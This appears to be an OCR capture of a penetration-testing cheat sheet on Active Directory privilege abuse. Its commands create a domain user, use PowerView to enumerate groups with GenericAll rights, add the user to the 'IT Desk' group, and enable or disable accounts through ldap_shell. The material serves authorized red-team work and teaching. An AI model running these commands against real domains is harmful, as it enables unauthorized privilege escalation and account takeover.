
Cmd > net user snovvcrash Passw0rd! /domain
Find domain groups that current user has
access right
GenericAll
to:
Copy
PV3 > Get-DomainGroup | Get-ObjectAcl -ResolveGUIDs | %
The attacker can add users to discovered groups:
Copy
Cmd > net group "IT Desk" snovvcrash /add /domain
Enable/disable AD account remotely via
ldap_shell
:
Copy
$ python3 -m ldap_shell -k -no-pass megacorp.local/snov
snovvcrash# enable_account j.doe
snovvcrash# disable_account j.doe